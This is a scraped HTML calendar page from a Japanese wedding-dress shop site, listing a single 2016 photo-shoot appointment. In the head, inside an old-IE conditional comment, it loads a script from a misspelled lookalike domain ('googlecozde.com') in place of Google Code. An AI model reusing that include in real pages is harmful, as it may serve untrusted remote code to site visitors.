

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revedelavie.com/calendar/1228322
body_size: 2873
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>レーヴ・ド・ラ・ヴィ - 撮影</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="レーヴ・ド・ラ・ヴィ、ファッション、ウェディングドレス、郡山市、オーダードレス、レンタル、福島県結婚、郡山衣装、東北、結婚式、レストランウェディング、オリジナル" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="レーヴ・ド・ラ・ヴィ" />
<meta property="og:image" content="https://cdn.goope.jp/21223/141020175938p3mm.jpg" />
<meta property="og:site_name" content="レーヴ・ド・ラ・ヴィ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="レーヴ・ド・ラ・ヴィ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145230-1398682827";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;024-955-6322</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://revedelavie.com"><img src='//cdn.goope.jp/21223/141020175938p3mm_l.jpg' alt='レーヴ・ド・ラ・ヴィ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">外出/出張</span>&nbsp; <span class="schedule_detail_date">2016-07-21 (Thu) 13:00～18:00</span> 
        </div>
        <div class="schedule_detail_title">
          撮影
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/styling"  class="navi_free free_378471">Daily Styling サービス（個人向けスタイリング・単品）</a></li>
    
    <li><a href="/free/lesson"  class="navi_free free_405609">サブカル女子の新ファッション起業講座（パック商品）</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/reservation/event/"  class="navi_event_reservation">イベント予約</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_88917">Q&A</a></li>
    
    <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="http://sherbet-sendai.com"  class="navi_links links_15009">外部リンク★おすすめ結婚指輪／Sherbet／金属アレルギーの方注目★</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.instagram.com/revedelavie/"><img src="//cdn.goope.jp/21223/220403181513-624965a1d3a24.jpg" alt="インスタ　バナー.jpg" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://lin.ee/rOayM1D"><img src="//cdn.goope.jp/21223/210113140850-5ffe80620d384.jpg" alt="" /></a>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Frevedelavie.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoriyamadress&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/4654534"> 定休日</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">262</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">299</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">804216</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/revedelavie"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">レーヴ・ド・ラ・ヴィ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">024-955-6322</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://revedelavie.com">レーヴ・ド・ラ・ヴィ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>